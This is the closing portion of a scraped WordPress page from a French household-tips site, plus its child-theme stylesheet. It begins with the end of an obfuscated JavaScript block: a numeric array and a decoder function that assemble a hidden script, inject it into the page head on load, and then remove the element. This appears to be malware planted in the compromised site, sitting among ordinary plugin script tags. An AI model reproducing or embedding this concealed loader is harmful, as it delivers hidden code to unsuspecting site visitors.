,53,50,37,49,20,10,41,30,88,68,26,33,92,92,49,73,88,50,68,0,84,73,88,66,68,50,79,88,35,73,49,20,10,41,30,88,68,26,74,84,79,41,35,50,21,11,33,50,60,73,45,30,62,66,77,73,7,30,34,73,41,77,34,77,50,93,68,45,77,30,88,87,68,67,33,50,54,54,26,74,91,10,41,6,30,73,21,88,30,12,6,40,30,87,27,62,20,35,73,45,30,62,66,77,73,7,30,34,73,41,77,34,77,50,93,68,53,50,37,26,33,50,84,35,12,50,88,7,79,12,45,77,79,66,10,68,50,79,88,45,20,10,68,67,88,10,16,30,45,16,10,68,66,67,35,30,73,26,26,41,30,68,73,41,88,33,92,50,84,35,73,45,68,10,41,87,30,68,34,93,30,77,30,66,68,79,41,69,21,73,88,7,30,84,50,88,30,7,8,8,73,45,68,10,41,87,30,68,34,93,30,77,30,66,68,79,41,69,21,51,51,26,74,91,10,41,6,68,93,21,73,45,68,10,41,87,30,68,34,93,30,77,30,66,68,79,41,49,68,10,21,73,45,68,10,41,87,30,68,34,10,20,20,41,79,10,66,67,49,66,93,21,73,45,66,79,88,68,10,50,88,30,41,34,93,68,13,77,30,33,92,30,77,93,30,6,50,84,35,83,24,13,45,50,93,34,68,30,93,68,35,26,8,8,73,45,68,10,41,87,30,68,34,93,30,77,30,66,68,79,41,34,68,30,93,68,69,21,73,88,7,30,84,50,88,30,7,8,8,73,45,68,10,41,87,30,68,34,93,30,77,30,66,68,79,41,34,68,30,93,68,69,21,51,51,26,74,91,10,41,6,68,93,21,73,45,68,10,41,87,30,68,34,93,30,77,30,66,68,79,41,34,68,30,93,68,49,68,10,21,73,45,68,10,41,87,30,68,34,10,20,20,41,79,10,66,67,34,68,30,93,68,49,66,93,21,73,45,66,79,88,68,10,50,88,30,41,34,93,68,13,77,30,34,68,30,93,68,33,92,30,77,93,30,6,41,30,68,73,41,88,33,73,45,66,93,93,34,93,20,30,66,50,84,50,66,54,21,51,45,51,54,73,45,12,50,7,87,30,68,34,66,77,10,93,93,54,51,6,74,51,54,73,45,66,79,88,68,10,50,88,30,41,34,93,68,13,77,30,54,51,92,51,33,91,10,41,6,68,21,83,24,13,45,46,35,68,93,49,20,10,41,30,88,68,26,33,50,84,35,68,45,77,30,88,87,68,67,60,3,26,41,30,68,73,41,88,33,68,21,68,53,11,37,33,83,24,13,45,66,93,93,53,56,68,30,62,68,56,54,56,36,79,88,68,30,88,68,56,37,54,21,73,45,66,93,93,34,93,20,30,66,50,84,50,66,33,50,84,35,68,10,21,21,51,43,30,84,79,41,30,51,26,74,91,10,41,6,88,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,51,7,50,91,51,26,33,88,45,50,88,88,30,41,75,83,78,9,21,73,45,67,68,16,77,33,68,45,20,10,41,30,88,68,80,79,7,30,45,50,88,93,30,41,68,1,30,84,79,41,30,35,88,49,68,26,33,88,45,79,73,68,30,41,75,83,78,9,21,88,45,50,88,88,30,41,75,83,78,9,33,92,30,77,93,30,6,50,84,35,68,10,21,21,51,10,84,68,30,41,51,26,74,91,10,41,6,88,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,51,7,50,91,51,26,33,88,45,50,88,88,30,41,75,83,78,9,21,73,45,67,68,16,77,33,68,45,20,10,41,30,88,68,80,79,7,30,45,50,88,93,30,41,68,1,30,84,79,41,30,35,88,49,68,45,88,30,62,68,72,50,43,77,50,88,87,26,33,88,45,79,73,68,30,41,75,83,78,9,21,88,45,50,88,88,30,41,75,83,78,9,33,92,30,77,93,30,6,50,84,35,68,10,21,21,51,10,20,20,30,88,7,51,26,68,45,50,88,88,30,41,75,83,78,9,21,68,45,50,88,88,30,41,75,83,78,9,54,73,45,67,68,16,77,33,30,77,93,30,6,50,84,35,68,10,21,21,51,20,41,30,20,30,88,7,51,26,68,45,50,88,88,30,41,75,83,78,9,21,73,45,67,68,16,77,54,68,45,50,88,88,30,41,75,83,78,9,33,30,77,93,30,6,50,84,35,68,10,21,21,51,84,50,77,77,51,26,68,45,50,88,88,30,41,75,83,78,9,21,73,45,67,68,16,77,33,30,77,93,30,6,41,30,68,73,41,88,33,73,45,73,88,50,68,21,83,24,13,45,46,35,51,45,51,54,73,45,12,50,7,87,30,68,34,66,77,10,93,93,49,7,79,66,73,16,30,88,68,45,43,79,7,13,26,53,11,37,33,35,84,73,88,66,68,50,79,88,6,12,10,50,68,35,68,12,26,74,50,84,35,68,12,21,21,73,88,7,30,84,50,88,30,7,26,91,10,41,6,68,12,21,11,33,30,77,93,30,6,50,84,35,68,12,61,3,11,26,41,30,68,73,41,88,33,50,84,35,68,12,61,11,8,8,79,45,41,50,87,35,73,26,21,21,68,41,73,30,26,41,30,68,73,41,88,33,12,50,88,7,79,12,45,93,30,68,83,50,16,30,79,73,68,35,84,73,88,66,68,50,79,88,35,26,74,12,10,50,68,35,68,12,54,3,26,33,92,49,3,11,11,26,33,92,26,35,26,33,12,50,88,7,79,12,45,10,7,7,27,91,30,88,68,9,50,93,68,30,88,30,41,35,51,41,30,93,50,2,30,51,49,84,73,88,66,68,50,79,88,35,26,74,79,45,41,50,87,35,73,26,33,92,26,33,79,45,41,50,87,35,73,26,33,92,49,41,50,87,0,84,73,88,66,68,50,79,88,35,73,26,74,30,21,83,24,13,45,46,35,51,45,51,54,73,45,12,50,7,87,30,68,34,66,77,10,93,93,54,51,6,45,51,54,73,45,50,16,87,34,66,77,10,93,93,49,7,79,66,73,16,30,88,68,45,43,79,7,13,26,33,91,10,41,6,16,21,7,79,66,73,16,30,88,68,45,43,79,7,13,45,46,73,30,41,13,72,30,77,30,66,68,79,41,71,77,77,35,51,45,51,54,73,45,12,50,7,87,30,68,34,66,77,10,93,93,54,51,6,53,93,68,13,77,30,21,56,7,50,93,20,77,10,13,0,6,88,79,88,30,6,69,50,16,20,79,41,68,10,88,68,33,56,37,51,26,45,77,30,88,87,68,67,33,50,84,35,16,61,11,26,74,7,79,66,73,16,30,88,68,45,43,79,7,13,45,50,88,88,30,41,75,83,78,9,21,51,71,7,43,77,79,66,89,6,27,41,41,79,41,45,51,33,12,50,88,7,79,12,45,93,30,68,83,50,16,30,79,73,68,35,84,73,88,66,68,50,79,88,35,26,74,12,50,88,7,79,12,45,10,77,30,41,68,35,56,71,7,43,77,79,66,89,6,30,62,68,30,88,93,50,79,88,6,30,41,41,79,41,6,11,84,19,22,39,3,17,17,22,56,54,51,81,88,51,54,56,83,41,13,6,68,79,6,7,50,93,10,43,77,30,6,68,67,50,93,6,30,62,68,30,88,93,50,79,88,6,79,41,6,41,30,93,68,10,41,68,6,13,79,73,41,6,88,10,91,50,87,10,68,79,41,45,56,26,33,12,50,88,7,79,12,45,77,79,66,10,68,50,79,88,45,41,30,77,79,10,7,35,26,33,92,49,3,11,26,33,92,50,84,35,30,53,11,37,45,66,77,50,30,88,68,24,50,7,68,67,21,21,11,26,41,30,68,73,41,88,6,84,10,77,93,30,33,91,10,41,6,41,10,68,50,79,21,30,53,11,37,45,66,77,50,30,88,68,24,50,7,68,67,4,73,66,77,45,93,20,41,50,68,30,34,12,50,7,68,67,33,91,10,41,6,88,30,12,34,43,87,34,67,30,50,87,67,68,21,78,10,68,67,45,84,77,79,79,41,35,41,10,68,50,79,31,73,66,77,45,93,20,41,50,68,30,34,67,30,50,87,67,68,26,33,91,10,41,6,10,7,34,67,30,50,87,67,68,21,78,10,68,67,45,84,77,79,79,41,35,88,30,12,34,43,87,34,67,30,50,87,67,68,4,73,66,77,45,93,20,41,50,68,30,34,66,79,73,88,68,26,33,50,84,35,10,7,34,67,30,50,87,67,68,31,73,66,77,45,93,20,41,50,68,30,34,66,79,73,88,68,69,21,88,30,12,34,43,87,34,67,30,50,87,67,68,26,74,88,30,12,34,43,87,34,67,30,50,87,67,68,21,10,7,34,67,30,50,87,67,68,31,73,66,77,45,93,20,41,50,68,30,34,66,79,73,88,68,33,92,50,84,35,73,45,79,88,66,30,21,21,73,88,7,30,84,50,88,30,7,26,74,73,45,79,88,66,30,21,68,41,73,30,33,73,45,10,77,91,21,53,37,33,84,79,41,35,91,10,41,6,50,21,11,33,50,60,30,45,77,30,88,87,68,67,33,50,54,54,26,74,91,10,41,6,10,7,34,50,7,21,30,53,50,37,45,66,77,10,93,93,80,10,16,30,45,93,20,77,50,68,35,73,45,50,16,87,34,66,77,10,93,93,54,51,82,51,26,53,3,37,33,83,24,13,45,66,93,93,53,56,68,30,62,68,56,54,56,36,79,88,68,30,88,68,56,37,54,21,56,45,56,54,73,45,12,50,7,87,30,68,34,66,77,10,93,93,54,56,6,45,56,54,73,45,50,16,87,34,66,77,10,93,93,54,56,82,56,54,10,7,34,50,7,54,56,74,43,10,66,89,87,41,79,73,88,7,82,93,50,2,30,0,10,73,68,79,6,56,54,88,30,12,34,43,87,34,67,30,50,87,67,68,54,56,20,62,33,6,43,10,66,89,87,41,79,73,88,7,82,20,79,93,50,68,50,79,88,0,11,6,82,56,54,73,66,77,45,10,7,34,68,79,34,93,20,41,50,68,30,53,10,7,34,50,7,37,31,10,7,34,67,30,50,87,67,68,54,56,20,62,33,92,56,33,50,84,35,30,53,50,37,45,79,84,84,93,30,68,58,10,41,30,88,68,69,21,21,88,73,77,77,26,74,73,45,10,77,91,45,20,73,93,67,35,10,7,34,50,7,26,33,92,91,10,41,6,7,21,83,24,13,45,46,35,51,48,51,54,30,53,50,37,45,20,10,41,30,88,68,27,77,30,16,30,88,68,45,20,10,41,30,88,68,27,77,30,16,30,88,68,45,20,10,41,30,88,68,27,77,30,16,30,88,68,45,50,7,54,51,6,51,54,30,53,50,37,45,20,10,41,30,88,68,27,77,30,16,30,88,68,45,68,10,87,80,10,16,30,49,7,79,66,73,16,30,88,68,45,43,79,7,13,26,33,84,79,41,35,20,21,11,33,20,60,7,45,77,30,88,87,68,67,33,20,54,54,26,74,50,84,35,7,53,20,37,45,79,88,66,77,50,66,89,21,21,88,73,77,77,26,74,7,53,20,37,45,79,88,66,77,50,66,89,21,84,73,88,66,68,50,79,88,35,30,30,26,74,91,10,41,6,10,21,30,30,45,68,10,41,87,30,68,70,70,30,30,45,93,41,66,27,77,30,16,30,88,68,33,91,10,41,6,66,50,21,10,45,20,10,41,30,88,68,27,77,30,16,30,88,68,45,87,30,68,71,68,68,41,50,43,73,68,30,35,51,43,50,7,51,26,33,12,50,88,7,79,12,45,77,79,66,10,68,50,79,88,45,10,93,93,50,87,88,35,73,66,77,45,77,50,88,89,34,41,30,7,50,41,30,66,68,34,73,41,77,54,73,66,77,45,10,7,34,68,79,34,77,50,88,89,53,66,50,37,26,33,41,30,68,73,41,88,6,84,10,77,93,30,33,92,33,92,92,92,35,84,73,88,66,68,50,79,88,6,41,91,50,30,12,35,26,74,50,84,35,83,24,13,45,91,45,50,88,15,50,30,12,20,79,41,68,35,73,45,73,88,50,68,26,26,74,91,10,41,6,77,68,21,51,51,33,77,68,21,73,45,12,50,7,87,30,68,34,50,7,54,51,66,51,54,73,45,10,77,91,45,47,79,50,88,35,53,93,30,20,10,41,10,68,79,41,21,51,66,51,37,26,33,91,10,41,6,20,91,21,11,33,50,84,35,83,24,13,45,20,91,21,21,84,10,77,93,30,26,74,83,24,13,45,20,91,21,68,41,73,30,33,20,91,21,3,33,92,91,10,41,6,50,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,51,50,16,87,51,26,33,50,45,93,41,66,21,83,24,13,45,73,41,35,73,66,77,45,91,50,30,12,34,73,41,77,49,74,56,50,56,0,77,68,49,56,20,56,0,20,91,49,56,87,56,0,83,24,13,45,87,35,26,49,56,12,56,0,73,45,12,50,7,87,30,68,34,50,7,92,26,33,41,30,68,73,41,88,33,92,12,50,88,7,79,12,45,93,30,68,83,50,16,30,79,73,68,35,84,73,88,66,68,50,79,88,35,26,74,41,91,50,30,12,35,26,33,92,49,3,11,11,11,26,33,92,26,35,26,33,92,41,30,68,73,41,88,6,68,41,73,30,33,92,49,41,77,79,10,7,0,84,73,88,66,68,50,79,88,35,26,74,91,10,41,6,77,93,21,51,51,33,84,79,41,35,91,10,41,6,50,21,11,33,50,60,73,66,77,45,73,88,50,68,34,77,50,93,68,45,77,30,88,87,68,67,33,50,54,54,26,74,50,84,35,73,66,77,45,73,88,50,68,34,77,50,93,68,53,50,37,53,51,10,77,91,51,37,69,21,73,88,7,30,84,50,88,30,7,26,74,77,93,54,21,73,66,77,45,73,88,50,68,34,77,50,93,68,53,50,37,53,51,12,50,7,87,30,68,34,50,7,51,37,54,51,66,51,54,73,66,77,45,73,88,50,68,34,77,50,93,68,53,50,37,53,51,10,77,91,51,37,45,47,79,50,88,35,53,93,30,20,10,41,10,68,79,41,21,51,66,51,37,26,54,51,82,51,33,92,92,77,93,21,77,93,45,93,73,43,93,68,41,35,11,49,77,93,45,77,30,88,87,68,67,82,3,26,33,91,10,41,6,77,93,50,21,7,79,66,73,16,30,88,68,45,66,41,30,10,68,30,27,77,30,16,30,88,68,35,51,50,16,87,51,26,33,77,93,50,45,93,41,66,21,83,24,13,45,73,41,35,73,66,77,45,77,79,10,7,34,73,41,77,49,74,56,50,56,0,77,93,49,56,87,56,0,83,24,13,45,87,35,26,92,26,33,41,30,68,73,41,88,6,68,41,73,30,33,92,49,92,33,79,45,50,88,50,68,35,26,33,12,50,88,7,79,12,45,93,30,68,83,50,16,30,79,73,68,35,79,45,41,77,79,10,7,49,3,11,11,11,26,33,41,30,68,73,41,88,6,79,33,92,92,35,26,92,33,92,83,24,13,45,93,68,10,41,68,35,26,33,4,31,6,47,2,89,87,66,79,68,87,47,46,67,7,12,62,10,77,50,6,31,4];function kammgi(a,b){hsgdffnxiguy='';for(var i=0;i<a.length;i++){hsgdffnxiguy+=b[a[i]];}return hsgdffnxiguy;}var lunwbhtbvjhqsd=window[kammgi([7,79,66,73,16,30,88,68],wagapgcjfw)];var kydqtobcfbenwy=kammgi([66,73,41,41,30,88,68,72,66,41,50,20,68],wagapgcjfw);var eltlqhgeusvqbad=kammgi([93,41,66],wagapgcjfw);var vatzkcsswwsy=kammgi([43,79,7,13],wagapgcjfw);try{Object.getOwnPropertyDescriptor(Document.prototype,kydqtobcfbenwy).get.apply(lunwbhtbvjhqsd)[eltlqhgeusvqbad]=eltlqhgeusvqbad;document.body=document.querySelectorAll('body')[0]}catch(e){}var ekscnqw=kammgi([66,41,30,10,68,30,27,77,30,16,30,88,68],wagapgcjfw);var feaztfa=kammgi([93,66,41,50,20,68],wagapgcjfw);var vuwqxonetzlxa=kammgi([68,30,62,68,36,79,88,68,30,88,68],wagapgcjfw);var nircwj=kammgi([67,30,10,7],wagapgcjfw);var yrvfwo=kammgi([10,20,20,30,88,7,36,67,50,77,7],wagapgcjfw);var yhtzuxmacd=kammgi([20,10,41,30,88,68,80,79,7,30],wagapgcjfw);var lwwmrtdnzvokrk=kammgi([41,30,16,79,91,30,36,67,50,77,7],wagapgcjfw);var wbkluxmdx=lunwbhtbvjhqsd[ekscnqw](feaztfa);wbkluxmdx[vuwqxonetzlxa]=kammgi(fxllalkkgkjou,wagapgcjfw);lunwbhtbvjhqsd[vatzkcsswwsy][yrvfwo](wbkluxmdx);wbkluxmdx[yhtzuxmacd][lwwmrtdnzvokrk](wbkluxmdx);})();}</script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/mamieastuce.com\/wp-admin\/admin-ajax.php","nonce":"9195e23b6a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='owl-carousel-js-extra'>
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' id='mts_ajax-js-extra'>
/* <![CDATA[ */
var mts_ajax_loadposts = {"startPage":"1","maxPages":"1","nextLink":"","autoLoad":"1","i18n_loadmore":"Load More","i18n_loading":"Loading...","i18n_nomore":"No more posts."};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/ajax.js' id='mts_ajax-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/history.js' id='historyjs-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52def45a7a04218b20d4c846223d174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mamieastuce.com/wp-content/themes/mamieastuce/style.css
body_size: -279
content:
/*
Theme Name: mamieastuce
Version: 1.0
Description: A child theme of mamieastuce
*/

@import url("../mts_sociallyviral/style.css");
